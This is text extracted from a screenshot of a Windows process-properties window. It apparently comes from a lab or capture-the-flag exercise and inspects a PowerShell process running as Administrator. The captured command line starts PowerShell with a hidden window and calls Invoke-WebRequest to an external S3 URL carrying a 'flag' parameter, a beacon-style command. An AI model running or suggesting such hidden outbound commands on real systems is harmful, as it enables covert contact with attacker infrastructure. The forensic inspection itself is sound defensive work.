 Image Performance Performance Graph Disk and Network GPU Graph Threads TCP/IP Security Environment Job .NET Assemblies .NET Performance Strings
Image File
Windows PowerShell
Version: 10.0.17763.1
Build Time:
Path:
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Explore
Command line:
powershell.exe -Sta -Nop -Window Hidden -c "Invoke-WebRequest -UseBasicParsing -Uri https://tueoeoslxo.s3-us-west-2.amazonaws.com/index.html?flag=apples_and_bananas"
Current directory:
C:\Windows\System32\
Autostart Location:
n/a Explore
Parent: cmd.exe(4252)
User: EC2AMAZ-PFAU23K\Administrator
Started: 4:00:10 AM 11/28/2022 Image: 64-bit
Comment:
VirusTotal: 1/76 Submit
Data Execution Prevention (DEP) Status: Enabled (permanent)
Address Space Load Randomization: High-Entropy, Bottom-Up
Control Flow Guard: Enabled
Enterprise Context: N/A
Verify
Bring to Front
Kill Process